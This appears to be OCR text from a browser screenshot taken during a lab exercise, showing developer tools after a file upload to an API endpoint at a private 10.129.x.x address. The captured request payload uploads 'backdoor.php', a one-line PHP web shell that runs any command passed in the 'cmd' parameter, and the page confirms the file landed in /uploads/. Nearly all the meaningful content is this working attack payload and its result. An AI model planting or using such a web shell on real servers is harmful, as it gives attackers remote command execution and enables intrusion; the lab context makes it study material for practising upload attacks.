 10.129.202.133:3001/api/upload/
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
Your file is uploaded to /uploads/backdoor.php
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Met... Domain File Initiator Type Transfer... Size Headers Cookies Request Response Timings
200 POST 10.129.20... /api/upload/ document html 510 B 343 B Filter Request Parameters
404 GET 10.129.20... favicon.ico FaviconLoad... html cached 544 B Request payload
1 -----------------------------379588245113823892164108838928
2 Content-Disposition: form-data; name="file"; filename="backdoor.php"
3 Content-Type: application/x-php
4
5 <?php echo shell_exec($_GET['cmd'].' 2>&1'); ?>
6
7 -----------------------------379588245113823892164108838928--
8